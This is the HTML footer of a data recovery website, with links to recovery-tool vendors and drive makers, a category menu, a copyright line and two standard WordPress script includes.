<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>